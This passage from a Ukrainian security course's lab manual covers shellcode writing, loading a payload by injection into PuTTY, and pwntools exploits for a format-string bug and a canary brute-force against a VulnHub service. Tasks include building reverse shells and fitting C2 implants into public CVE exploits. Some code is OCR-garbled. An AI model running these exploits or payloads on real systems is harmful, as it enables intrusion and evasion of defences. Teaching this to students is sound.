| <b>NANO-Antivirus</b>                                                                                                    | Trojan.Dos.Shellcode.ewfvwj<br>$\bigcap$                         | Yandex | Trojan.AvsEtecer.bS6SYf<br>⋒                        |                         |  |  |  |

Рис. 2.1: Детектування елементів шеллкоду антивірусами

```
$ msfvenom -p windows/x64/exec cmd=calc -o calc64.bin
$ ndisasm -b64 calc64.bin
00000030 AC
                                       lodsb
                                      \begin{array}{c} \texttt{cmp}\ \texttt{al}\,,\texttt{0x61}\\ \texttt{jl}\quad \texttt{0x37} \end{array}00000031 3C61<br>00000033 7C02
                                       subal, 0x2000000035 202000000037 41C1C90D
                                      ror r9d, byte 0xd
0000003B 4101C1
                                       add r9d, eax
0000003E E2ED
                                       loop 0x2d\cdot . .
```
Слід зазначити, що стандартні реалізації даного механізму застосовуються при побудові сигнатур систем захисту. Шеллкод може детектуватися на ранніх етапах роботи, незалежно від навантаження. Так, для попереднього прикладу:

```
$1s -1 * bin* 1* -1* + 1.1<br>- TW-TW-T-- 1 user user 189 Feb 15 22:34 calc.bin<br>- TW-TW-T-- 1 user user 272 Feb 15 22:36 calc64.bin
$dd if = calc. bin of = x bs = 1 count = 127
```
отримуємо 6 з 59 детектувань у VirusTotal, рис. 2.1.

Для випадку 64-бітного застосунку процес пошуку адрес функцій WinAPI відрізняється, починаючи з ТЕВ у gs:0, PEB у gs: [0x60] і т.д. Розглянемо на прикладі out.hello.x86 64.exe з попереднього розділу:

```
0:0002 -
   0 Id: 1318.670 Suspend: 1 Teb: 00000000'0029a000 Unfrozen
0:000> !teb<br>TEB at 000000000029a000
     at 000000000029a000<br>
ExceptionList: 0000000000000000<br>
StackBase: 0000000000610000<br>
StackLimit: 000000000060c000<br>
SubSystemTib: 00000000000000000
     FiherData .
                                   0.0000000000001 \in 0.0ArbitraryUserPointer: 00000000000000000
                                   000000000029a000
     Set:EnvironmentPointer: 00000000000000000
     ClientId:0000000000001318
                                                           . 0000000000000670RpcHandle:
                                  000000000000000
     Tls Storage:
                                  0000000000792f50
                                  0000000000299000
     PER Address:
     . <u>BB</u> naaress:<br>LastErrorValue:
```

```
LastStatusValue: c0000034
     Count Owned Locks: 0<br>HardErrorMode: 0
     HardErrorMode : 0
0:000 > dt _TEB 000000000029 a000
ntdll:TEB<br>+0x000N+Tih\cdot _NT_TIB
    +0 x038 EnvironmentPointer : ( null )
    +0 x040 ClientId : _CLIENT_ID
+0 x050 ActiveRpcHandle : ( null )
    +0 x058 ThreadLocalStoragePointer : 0 x00000000 '00792 f50 Void
    +0 x060 ProcessEnvironmentBlock : 0 x00000000 '00299000 _PEB
    +0 x068 LastErrorValue : 2
...
0:000 > dx -r1 (( ntdll ! _PEB *) 0 x299000 )
((ntdll!_PEB *)0x299000) : 0x299000 [Type: _PEB *]
      [+0x000] InheritedAddressSpace : 0x0 [Type: unsigned char]<br>[+0x001] ReadImageFileExecOptions : 0x0 [Type: unsigned char]
      [+0 x002 ] BeingDebugged : 0 x1 [ Type : unsigned char ]
[+0 x003 ] BitField : 0 x0 [ Type : unsigned char ]
      [+0 x003 ( 0: 0) ] ImageUsesLargePages : 0 x0 [ Type : unsigned char ]
[+0 x003 ( 1: 1) ] IsProtectedProcess : 0 x0 [ Type : unsigned char ]
[+0 x003 ( 2: 2) ] IsImageDynamicallyRelocated : 0 x0 [ Type : unsigned char ]
     [+0x003 (3: 3)] SkipPatchingUser32Forwarders : 0x0 [Type: unsigned char]
      [+0x003 ( 4: 4)] IsPackagedProcess : 0x0 [Type: unsigned char]<br>[+0x003 ( 5: 5)] IsAppContainer   : 0x0 [Type: unsigned char]
     [+0x003 ( 6: 6)] IsProtectedProcessLight : 0x0 [Type: unsigned char]
      [+0 x003 ( 7: 7) ] IsLongPathAwareProcess : 0 x0 [ Type : unsigned char ]
[+0 x004 ] Padding0 [ Type : unsigned char [4]]
[+0 x008 ] Mutant : 0 xffffffffffffffff [ Type : void *]
     [-0 \times 010] ImageBaseAddress : 0x400000 [Type: void *]<br>[-0 \times 018] Ldr : 0x7ffc00e5b4c0 [Type:
                                          : 0x7ffc00e5b4c0 [Type: _PEB_LDR_DATA *]
...
0:000 > dx -r1 (( ntdll ! _PEB_LDR_DATA *) 0 x7ffc00e5b4c0 )
((ntdll !_PEB_LDR_DATA *)0x7ffc00e5b4c0) : 0x7ffc00e5b4c0 [
      Type: _PEB_LDR_DATA *]<br>[+0x000] Length
      [-0 \times 000] Length : 0x58 [Type: unsigned long]<br>[-0 \times 004] Initialized : 0x1 [Type: unsigned char]
      [+0x004] Initialized : 0x1 [Type: unsigned char]<br>[+0x008] SsHandle : 0x0 [Type: void *]
      [+0 x010 ] InLoadOrderModuleList [ Type : _LIST_ENTRY ]
[+0 x020 ] InMemoryOrderModuleList [ Type : _LIST_ENTRY ]
[+0 x030 ] InInitializationOrderModuleList [ Type : _LIST_ENTRY ]
     [-0 \times 040] EntryInProgress : 0x0 [Type: void *]
      [+0x048] ShutdownInProgress : 0x0 [Type: unsigned char]
     [-0 \times 050] ShutdownThreadId : 0x0 [Type: void *]
...
0:000 > ! peb
PEB at 0000000000299000
     InheritedAddressSpace : No
     ReadImageFileExecOptions : No
     BeingDebugged: Yes<br>
ImageBaseAddress: 0000000000400000
     ImageBaseAddress: 000<br>
NtGlobalFlag: 70
     NtGlobalFlag:
     NtGlobalFlag2: 0
     Ldr 00007ffc00e5b4c0<br>
Ldr.Initialized: Yes
     Ldr. Initialized:
      Ldr . InInitializationOrderModuleList : 00000000007928 d0 . 00000000007934 d0
Ldr . InLoadOrderModuleList : 0000000000792 a80 . 000000000079 b960
Ldr . InMemoryOrderModuleList : 0000000000792 a90 . 000000000079 b970
                Base TimeStamp Module
              400000 00000000 Dec 31 16:00:00 1969 Z :\ d\ out . hello . x86_64 . exe
     7 ffc00cf0000 27 bfa5f0 Feb 18 02:01:20 1991 C :\ Windows \ SYSTEM32 \ ntdll . dll
     7 ffbfffd0000 4 b3a140f Dec 29 06:37:03 2009 C :\ Windows \ System32 \ KERNEL32 .
           DLL
     7 ffbfe6b0000 ec58f015 Aug 26 19:46:45 2095 C :\ Windows \ System32 \ KERNELBASE
            . dll
     7 ffbfbc70000 a0b5fd5a Jun 10 16:03:54 2055 C :\ Windows \ SYSTEM32 \ apphelp .
            dll
     7 ffc008b0000 564 f9f39 Nov 20 14:31:21 2015 C :\ Windows \ System32 \ msvcrt . dll
     7 ffc00960000 13 a6e19d Jun 12 17:23:57 1980 C :\ Windows \ System32 \ USER32 . dll
      7 ffbfe480000 0 dcd0213 May 03 13:26:59 1977 C :\ Windows \ System32 \ win32u . dll
7 ffc00b00000 a19db164 Dec 03 09:05:40 2055 C :\ Windows \ System32 \ GDI32 . dll
     7 ffbfeb40000 c4d50445 Aug 23 17:03:17 2074 C :\ Windows \ System32 \ gdi32full .
            dll
     7 ffbfe610000 39255 ccf May 19 08:25:03 2000 C :\ Windows \ System32 \ msvcp_win .
```

```
dll
    7 ffbfec50000 43 cbc11d Jan 16 07:51:57 2006 C :\ Windows \ System32 \ ucrtbase .
         dll
...
```
Iснує можливiсть створювати i унiверсальнi x86+x64 шеллкоди [17] визначаючи розряднiсть пiд час запуску, наприклад:

```
$ ipython3
In [1]: from pwn import *
In [2]: context.clear (arch='amd64')
In [3]: sc = asm('xchg rdx, rax')<br>In [4]: print(disasm(sc))
   0: 48 92 xchg rdx, rax
In [5]: context.clear (\arch<sup>2</sup>' i686')
In [6]: print (disasm(sc))<br>0: 48
   0: 48 dec eax<br>1: 92 xchg edx
                                           edx, eax
```
таким чином у випадку  $\text{raz}=0$  i 64-бiтному застосунку zero flag (ZF) буде встановлено в 1, у 32-бiтному – 0. Використавши умовний перехiд jz, керування передається на 64-бiтний або 32-бiтний шеллкод вiдповiдно.

Бiльше прикладiв реалiзацiї шеллкодiв для ОС Windows можна знайти у Exploit Database [18], Shell-Storm [19], Packet Storm [20], Metasploit [21].

### 2.3.3 Застосування мов високого рiвня

Для розробки шеллкоду можуть бути застосованi мови виского рiвня, наприклад:

- C [22, 23, 24],
- Rust [25].

За допомогою завантажувачiв спецiального вигляду можливе виконання в пам'ятi i бiльш широкого спектру навантажень – довiльного коду WSH, зборок .NET, виконуваних файлiв PE [26] та iн.

Розглянемо JScript в якостi корисного навантаження шеллкоду, payload.js:

```
cmd = 'msg * kitty says mewmew!';
a = new ActiveXObject ('Wscript . Shell');
a. Run ( cmd, 0);
```
Використаємо Donut [26] в якостi завантажувача, 64-бiтну версiю PuTTY [27] в якостi носiя та iнжектор вище:

```
$ sudo pip3 install donut - shellcode
$ ipython3
In [1]: import donut
In [2]: import inject
In [3]: sc = donut.create(file='payload.js')<br>In [4]: open('sc.bin', 'wb').write(sc)<br>Out[4]: 38747
In [5]: inject.inject('putty64.exe', sc)
In [6]: !file *exe<br>putty64.exe:       PE32+ executable (GUI) x86-64, for MS Windows<br>out.putty64.exe: PE32+ executable (GUI) x86-64, for MS Windows
```
У разi успiху JScript код виконується у памятi, рис. 2.2.



Рис. 2.2: Виконання корисного навантаження JScript

Бiльше iнформацiї про методи завантаження iнтерпретаторiв можна отримати у вихiдних кодах Donut [28], що розповсюджується як вiльне програмне забезпечення за лiцензiєю BSD-3-Clause.

При проектуваннi завантажувачiв часто враховуються можливостi протидiї засобам захисту цiльової системи, один з прикладiв реалiзацiї – Wraith [29].

### 2.3.4 Обмеження та перетворення шеллкодiв

Умови експлуатацiї вразливостей часто накладають обмеження на байти шеллкоду. Так, при використаннi функцiй strcpy/strcat/... вiн не має мiстити нульових символiв (NUL, кiнець рядка у C), gets – символа нового рядка (0xa, \n) та iн. Розглянемо декiлька прикладiв:

- Недопустимi символи можуть бути виключенi за допомогою обфускацiї шеллкоду, наприклад, Metasploit Encoders (параметр generate -b, [30]);
- Тiльки лiтери в верхньому/нижньому регiстрi, цифри енкодери SkyLined ALPHA3 [31], також доступнi у Metasploit (на основi Alpha2, [30]);
- Unicode перетворення у цільовому застосунку відбувається перетворення шеллкоду в UTF-16, наприклад, за допомогою MultiByteToWideChar(). Т.зв. венеційський шеллкод, також реалізовано у Alpha2 та 3;
- Обмеження на розмiр буфера у випадку малого буферу та можливостi передачi даних в iнших зверненнях до цiльового процесу, може застосовуватися роздiлення коду на основну частину та невеликий завантажувач, що шукає основний шеллкод в пам'ятi за сигнатурою. Т.зв. egghunter shellcode [32];
- Поліглоти x86/x64, ARM/Thumb [33], ...
- $\bullet$  Текст природною мовою iснує т.зв. English Shellcode схожий на прозу англiйською мовою [34];

• ... багато iншого [35].

### 2.4 Варiанти завдань

- Розробiть шеллкоди:
	- завантаження i запуску на виконання файлу (download-execute),
	- шелл з використанням вже вiдкритого з'єднання (shell with socket reuse),
	- шелл з оберненим з'єднанням (reverse shell),

для платформи за варiантом:

- 1. Windows, Intel, 32-bit
- 2. Windows, Intel, 64-bit
- 3. Windows, ARM, 32-bit
- 4. Windows, ARM, 64-bit
- 5. Linux, Intel, 32-bit
- 6. Linux, Intel, 64-bit
- 7. Linux, ARM, 32-bit
- 8. Linux, ARM, 64-bit
- Розробiть шеллкод, що забезпечує виконання скриптiв або промiжного коду iнтерпретованих мов без створення додаткових файлiв, за варiантом:
	- 1. JScript [36];
	- 2. VBScript [37];
	- 3. Python (звернiть увагу на ports/windows у MicroPython [38] та CircuitPython [39]);
	- 4. Lua [40];
	- 5. .NET assembly [41];
	- 6. PE DLL.

Розгляньте випадок Windows x86 та x64.

### 2.5 Контрольнi питання

1. У Linux ARM використовується виклик svc 0,

```
In [1]: from pwn import *
In [2]: context.clear (arch='arm')
```

```
In [3]: print(dissam(asm('src 0')))<br>0: ef0000000 svc 0x0
                                                0x00000000
```
Чи можливо побудувати шеллкод без нульових символiв?

- 2. Як знайти значення gs:[0x60] у WinDbg x64?
- 3. Що таке KERNEL32!LoadLibraryAStub, KERNEL32!GetProcAddressStub?

## Лабораторна робота 3

# Вибрані методи експлуатації

#### $3.1$ Мета роботи

Отримати базові навички розробки, спорядження на налагодження експлоїтів бінарних вразливостей у сучасних системах на основі Windows та Linux.

#### 3.2 Постановка задачі

Дослідити методи експлуатації за наявності примітивів довільного читання/запису у застосунках Windows та Linux. Дослідити методи спорядження proof of concept (PoC) експлоїтів для доставки, закріплення і запуску систем віддаленого керування при активації засобів протидії за замовчуванням.

#### 3.3 Порядок виконання роботи

Розглянемо в якості приклада вразливість форматного рядка у застосунку Linux, target.c:

```
#include <stdio.h>
int \, \text{main}() \, \text{f}\begin{minipage}{.4\linewidth} \text{char} & \text{but [256]}; \end{minipage}while (1) {
                 gets (buf);print(f(\text{buf}),fflush (stdout);
        \rightarrow\overline{\phantom{a}}
```
Налаштування за замовчуванням:

```
$ gcc -m32 target.c
Arch:i386-32-little
             Full RELRO
    RELRO:
             No canary found
    Stack:NX:NX enabled
   PIE :
             PIE enabled
$./a.out<br>AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%
```
#### AAAA.0x380.0x380.0x565ca22b.0x380.0x380.0x380.0x41414141.0x2e70252e.0 x252e7025.0x70252e70

В даному прикладі маємо примітив довільного читання та запису (параметр 7), а також виток базової адреси застосунку (параметр 3). Цього достатньо для знаходження адрес всіх завантажених бібліотек та обходу NX шляхом передачі керування на system() з контрольованими параметрами або на т.зв. one gadget [42]. Застосуємо pwntools MemLeak, DynELF:

```
#!/usr/bin/env python3
from pwn import
elf = ',/a.out'r = process(e1f)@MemLeak
def leak(addr):
    out = b'cur = addrend = addr + 4while cur < end:<br>buf = b'[[[[%10$s]]]' + p32(cur)
        if b'\n in buf:
            return None
        r.writeline(buf)
        r.readuntil('[[[[')
        o = r.readuntil(']] ') [:-3]
        if len(o) != 0:
             out += o<br>
cur += len(o)else:
            out += b' \0cur += 1return out [:4]
r. writeline ( , % 3$x , )\log . success (f'binary address leak 0x\{\texttt{base\_leak}:x\}')
d = DynELF (leak, base\_leak)libc = d. lookup (None, 7libc')
\log.\simeq\cos\left(f\right.) ibc base 0x\{\text{libc:x}\} )
\texttt{system = d.lookup('system', 'libc') }log.success(f'system 0x {system:x}}')log.info('bases')
   d.bases()
for f, a in b. items():
   log.info(f'0x{a:08x}: {f})')
```
#### $_{\text{values}}()$

Тут у leak() читаються 4 байти за довільною адресою, враховуючи завершення вводу за символом нового рядка у пільовому застосунку, і кінець рядка виводу за нульовим символом. При розрішенні базової адреси застосунку у DynELF ведеться прямий пошук сигнатури \x7fELF на початку сторінки (адреса витоку, вирівняна на 0x1000, якщо не знайдено – зменшується кроком 0x1000 вниз). При знаходженні заголовку ELF аналізуються таблиці рядків strtab та символів symtab для пошуку імпортованих функцій, та мапа зв'язків з масиву DYNAMIC для пошуку базових адрес бібліотек. Процес функціонально подібний до пошуку WinAPI у ЛР з розробки шеллкодів. Повну реалізацію можна знайти у вихідних кодах pwnlib.dynelf.DynELF. Таким чином:

 $\frac{1}{2}$  ./ pwn.pv

```
[+] Starting local process './a.out': pid 343185
[+] binary address leak 0 x5655622b
[!] No ELF provided . Leaking is much faster if you have a copy of the ELF
      being leaked .
[+] Finding base address: 0x56555000
[+] Resolving 'libc.so': 0xf7fa2990
[+] libc base 0 \times 7d41000[+] Resolving ' system ' in ' libc .so ': 0 xf7f6e110
[*] Build ID not found at offset 0 x174
[*] . gnu . hash /. hash , . strtab and . symtab offsets
[*] Found DT_GNU_HASH at 0 xf7f2ad9c
[*] Found DT_STRTAB at 0 xf7f2ada4
[*] Found DT_SYMTAB at 0 xf7f2adac
[*] . gnu . hash parms
[*] hash chain index
[*] hash chain
[+] system 0 xf7d86830
[*] bases
[*] 0x56555000: b''
[*] 0xf7f74000: b'linux-gate.so.1'
[*] 0 \times 1 = 1 - 1<br>[*] 0 \times 1 = 1000: b'/lib/i386-linux-gnu/libc.so.6'
[*] 0 xf7f76000 : b '/ lib / ld - linux . so .2 '
[*] Paused ( press any to continue )
$ cat / proc /343185/ maps
56555000 -56556000 r --p 00000000 fd :02 32518757 a . out
56556000 -56557000 r - xp 00001000 fd :02 32518757 a . out
56557000 -56558000 r --p 00002000 fd :02 32518757 a . out
56558000 -56559000 r --p 00002000 fd :02 32518757 a . out
56559000 -5655 a000 rw -p 00003000 fd :02 32518757 a . out
57673000 - 57695000 rw-p 00000000 00:00 0 [heap]<br>f7d41000 - f7d5e000 r--p 00000000 fd:02 393613 libc-2.31.so
f7d41000–f7d5e000 r––p 00000000 fd:02 393613   libc–2.31.so<br>f7d5e000–f7eb9000 r–xp 0001d000 fd:02 393613   libc–2.31.so
f7eb9000 - f7f29000 r -- p 00178000 fd :02 393613 libc -2.31. so
f7f29000 - f7f2b000 r--p 001e7000 fd:02 393613 libc-2.31.so<br>f7f2b000 - f7f2d000 rw-p 001e9000 fd:02 393613 libc-2.31.so
f7f2b000 - f7f2d000 rw-p 001e9000 fd:02 393613
f7f2d000 - f7f2f000 rw - p 00000000 00:00 0
f7f6e000 - f7f70000 rw - p 00000000 00:00 0
f7f70000 - f7f74000 r -- p 00000000 00:00 0 [ vvar ]
f7f74000-f7f76000 r-xp 00000000 00:00 0<br>f7f76000-f7f77000 r--p 00000000 fd:02 393543   ld-2.31.so
f7f77000 - f7f95000 r - xp 00001000 fd:02 393543 ld-2.31.so<br>f7f95000 - f7fa0000 r - -p 0001f000 fd:02 393543 ld-2.31.so
f7f95000 - f7fa0000 r - -p 0001f000 fd:02 393543 ld-2.31. so<br>f7fa1000 - f7fa2000 r - -p 0002a000 fd:02 393543 ld-2.31. so
f7fa1000 - f7fa2000 r - p 0002 a000 fd:02 393543 ld - 2.31. so<br>f7fa2000 - f7fa3000 rw - p 0002 b000 fd:02 393543 ld - 2.31. so
f7fa2000 - f7fa3000 rw-p 0002b000 fd:02 393543
fff07000 - fff28000 rw - p 00000000 00:00 0 [ stack ]
$ gdb -p 343185
gef>
        print system
```
 $\check{\$1 = \{\text{int} (\text{const} \text{char} *) \} \text{0xf7d86830 } \leq \text{\_}1\text{ibc}\text{\_}system}$ 

Реалiзацiя експлоїту форматного рядка може бути спрощена за допомогою модулю pwnlib.fmtstr, засобiв автоматичної експлуатацiї FmtStr.

### 3.4 Варiанти завдань

• У Вашому варіанті ЛР 1 видаліть функцію  $\sin()$ , отримайте шелл у випадку без ASLR, NX:

```
$ sudo sysctl kernel . randomize_va_space =0
kernel. randomize va space = 0
$ gcc -no - pie -fno - stack - protector - zexecstack target .c
  checksec a.out
[*] 'kpi_bv/lab3/a.out'<br>Arch: amd64-64-
     Arch: amd64-64-little<br>RELRO: Partial RELRO
                  Partial RELRO
     Stack : No canary found
NX : NX disabled
```
PIE: No PIE (0x400000) RWX : Has RWX segments

Звернiть увагу на шеллкоди з ЛР 2.

• У Вашому варіанті ЛР 1 видаліть функцію win(), отримайте шелл у випадку без ASLR:

```
$ sudo sysctl kernel . randomize_va_space =0
kernel . randomize_va_space = 0
$ gcc -no - pie -fno - stack - protector target .c
$ checksec
[*]' kpi_bv/lab3/a.out'
     Arch: amd64-64-little<br>RELRO: Partial RELRO
     RELRO: Partial RELRO<br>Stack: No canary fou:
     Stack: No canary found<br>NX: NX enabled
     NX: NX enabled<br>PIF: No PIF (Ox
                  No PIE (0x400000)
```
Звернiть увагу на ret2libc/ret2system.

- У прикладi експлоїту форматного рядка з 3.3 додайте можливiсть виконання довiльних команд ОС. Звернiть увагу на можливiсть запису за довiльною адресою за допомогою fmtstr\_payload. Розгляньте варiант x86\_64.
- Для PoC експлоїтiв у вiдкритому доступi [43] замiнiть навантаження на доставку i запуск системи вiддаленого керування. Вразливiсть за варiантом:
	- 1. CVE-2020-0796
	- 2. CVE-2020-0674
	- 3. CVE-2020-1054
	- 4. CVE-2020-1362
	- 5. CVE-2020-1472
	- 6. CVE-2020-6418
	- 7. CVE-2020-6468
	- 8. CVE-2020-8597
	- 9. CVE-2020-8835

Cистема керування на Ваш вибiр, звернiть увагу на C2 Matrix [44]:

```
\text{\$ cut } -d, -f1, 4, 20, 21, 50 C2Matrix\ -\backslash C2Matrix.csv | egrep 'github.+Yes
      + Y_{\text{P}}
```
зразки з посиланнями на вихiднi коди наведенi у таблицi 3.1.

Продемонструйте отриманий експлоїт у конфiгурацiї за замовчуванням (у випадку Windows 10 – Windows Defender включений i т.д.)

### 3.5 Контрольнi питання

- 1. Чому у прикладi експлуатацiї форматного рядка у роздiлi 3 не працює перезапис вказiвникiв у .got.plt? Що таке BIND\_NOW?
- 2. Як вiдбувається детектування PowerShell навантаження у пам'ятi (наприклад, iex(iwr URL))? Що таке AMSI?

| Назва                  | $\ldots$ our replacement encroning expansion of the production of $\circ$<br>GitHub | Windows        | Linux             |
|------------------------|-------------------------------------------------------------------------------------|----------------|-------------------|
| <b>CALDERA</b>         | $\text{https://github.com/mitre/caldera}$                                           | $+$            | $+$               |
| Callidus               | https://github.com/3xpl01tc0d3r/Callidus                                            | $+$            |                   |
| <b>CHAOS</b>           | https://github.com/tiagorlampert/CHAOS                                              | $\overline{+}$ | $\overline{+}$    |
| Covenant               | https://github.com/cobbr/Covenant                                                   | $^{+}$         |                   |
| DeimosC2               | https://github.com/DeimosC2/DeimosC2                                                | $\overline{+}$ | $\qquad \qquad +$ |
| Empire                 | https://github.com/BC-SECURITY/Empire                                               | $\ddot{}$      | $\qquad \qquad +$ |
| EvilOSX                | https://github.com/Marten4n6/EvilOSX                                                | $\ddot{}$      | $\overline{+}$    |
| Faction C <sub>2</sub> | https://github.com/FactionC2/                                                       | $\ddot{}$      |                   |
| FlyingAFalseFlag       | https://github.com/monoxgas/FlyingAFalseFlag                                        | $\ddot{}$      |                   |
| FudgeC2                | https://github.com/Ziconius/FudgeC2                                                 | $\ddot{}$      |                   |
| godoh                  | https://github.com/sensepost/goDoH                                                  | $\ddot{}$      | $\ddag$           |
| GRAT2                  | https://github.com/r3nhat/GRAT2                                                     | $^{+}$         |                   |
| ibombshell             | https://github.com/ElevenPaths/ibombshell                                           | $\overline{+}$ | $\overline{+}$    |
| Koadic C <sub>3</sub>  | https://github.com/zerosum0x0/koadic                                                | $\ddot{}$      |                   |
| Merlin                 | https://github.com/Ne0nd0g/merlin                                                   | $\ddot{}$      | $\ddot{}$         |
| Metasploit             | $\textit{https://github.com/rapid7/metasploit-frame} work$                          | $\ddot{}$      | $\ddot{}$         |
| Mythic                 | https://github.com/its-a-feature/Mythic                                             | $^{+}$         | $\overline{+}$    |
| Ninja                  | https://github.com/ahmedkhlief/Ninja/                                               | $^{+}$         |                   |
| <b>Nuages</b>          | https://github.com/p3nt4/Nuages                                                     | $\ddot{}$      |                   |
| Octopus                | https://github.com/mhaskar/Octopus                                                  | $\ddot{}$      |                   |
| PoshC2                 | https://github.com/nettitude/PoshC2/                                                | $\ddot{}$      | $\ddag$           |
| PowerHub               | https://github.com/AdrianVollmer/PowerHub                                           | $\ddag$        |                   |
| Prelude                | https://github.com/preludeorg/                                                      | $\ddot{}$      | $\overline{+}$    |
| Prismatica             | https://github.com/Project-Prismatica                                               | $\overline{+}$ | $\qquad \qquad +$ |
| QuasarRAT              | https://github.com/quasar/QuasarRAT                                                 | $\ddot{}$      |                   |
| <b>SCYTHE</b>          | https://github.com/scythe-io                                                        | $\overline{+}$ | $\overline{+}$    |
| <b>SilentTrinity</b>   | https://github.com/byt3bl33d3r/SILENTTRINITY                                        | $\ddot{}$      | $\frac{1}{2}$     |
| Sliver                 | https://github.com/BishopFox/sliver                                                 | $\ddot{}$      | $\overline{+}$    |
| Trevor <sub>C2</sub>   | https://github.com/trustedsec/trevorc2/                                             | $\ddot{}$      | $+$               |
| <b>WEASEL</b>          | https://github.com/facebookincubator/WEASEL                                         | $\ddag$        | $\ddot{}$         |

Табл. 3.1: Приклади систем вiддаленого керування з C2 Matrix

## Лабораторна робота 4

# Методи протидiї експлуатацiї

### 4.1 Мета роботи

Отримати навички обходу типових засобiв протидiї експлуатацiї бiнарних вразливостей.

### 4.2 Постановка задачi

Дослiдити методи обходу NX, ASLR, SSP на прикладi бiнарних вразливостей застосункiв Linux.

### 4.3 Порядок виконання роботи

Розглянемо в якостi приклада бiнарний сервiс wopr з вiртуальної машини VulnHub Persistence 1 [45]. Отримати зразок без запуску вiртуальної машини можна змонтувавши диск vmware-mount, або конвертувавши у raw i змонтувавши LVM:

```
$ tar xf persistence -1.0. tgz
$ cd persistence -1.0
$ tar xf persistence -1.0. ova
$ qemu - img convert -f vmdk -O raw persistence -1.0 - disk1 . vmdk disk . raw
$ sudo -i# losetup / dev / loop28 ./ disk . raw
# kpartx -a / dev / loop28
# vgscan
  WARNING: PV /dev/mapper/loop28p2 in VG VolGroup is using an old PV header,
       modify the VG to update.
 Found volume group "VolGroup" using metadata type lvm2
# vgchange -ay
WARNING : PV / dev / mapper / loop28p2 in VG VolGroup is using an old PV header ,
   modify the VG to update .
2 logical volume ( s) in volume group " VolGroup " now active
# mkdir mnt
# mount / dev / mapper / VolGroup - lv_root mnt
mnt $ find - name wopr
./ usr / local / bin / wopr
```
Мережевий сервіс wopr має наступні засоби протидії експлуатації:



таким чином активовано NX, SSP, та на рівні ОС ASLR. Сам сервіс має переповнення у стеку:

```
int __cdecl get_reply(const void *a1, size_t a2, int a3)
\mathbf{f}int result; // eax@1<br>char dest; // [sp+1Ah] [bp-22h]@1<br>int v5; // [sp+38h] [bp-4h]@1
  v5 = *MK_FP(<sub>--</sub>GS<sub>--</sub>, 20);
 vJ - *m_1-r( -30--1, 20);<br>
write (a3, "[+] yeah, I don't think so\n", 0x1Bu);<br>
rsult = *MK-FP( - GS - , 20) ^ v5;<br>
if ( *MK-FP( - GS - , 20) '= v5)<br>
-stack-chk-fail();
  return result;
\mathcal{F}
```
Вразлива функція get reply() викликається для нового з'єднання, новий процес породжується за допомогою fork(). При виконанні fork() новий процес має копію пам'яті оригінального процесу, в тому числі однакове значення канарки у стеку. Дану особливість можна використати для її знаходження шляхом побайтового перебору з частковим перезаписом - на першому кроці алгоритму перебирати перший байт доки сервіс не завершить роботу коректно, на другому кроці - знайдений перший плюс перебирати другий байт і т.д. Відомо, що перший байт завжди 0 (для перешкоджання витоку при арифметичних помилках типу off-by-one при обробці рядків безпосередньо перед канаркою), тому в 32 бітному випадку залишається знайти 3 байти. Замість вгадування  $2^{24} = 16777216$  варіантів при побайтному переборі достатньо не більше  $3 \cdot 2^8 = 768$  спроб.

Після відновлення канарки, завдяки частковій підтримці RELRO структура .got.plt знаходиться за постійною адресою:



Використавши виклики write() з передачею у сокет можна читати довільні дані, в тому числі адреси функцій libc з .got.plt. Отримавши таким чином обхід ASLR і розрахувавши адресу system() досягається виконання довільних команд ОС. Зберемо результуючий експлоїт, pwn.py:

```
#!/usr/bin/env python3
from pwn import *
HOST = 1127001PORT = 3333cmd = "/bin/sh <&4 > 2 > 4"
def brute_canary (canary = '(\circ)):
     if len(canary) == 4:
          return canary
     buf = 'A'*30 + canary
      for c in range (256):
           context.log_level = 'error'
           r = remote(HOST, PORT)<br>
r = remote(HOST, PORT)<br>
r .sendafter('>', buf + chr(c))<br>
out = r.readall()
           context.log\_level = 'info'if b'bye' in out:
                log.info(f'Found canary byte {c:02x}')
                return brute_canary (canary + chr(c))
def leak (canary, addr, size):
     r = remote (HOST, PORT)
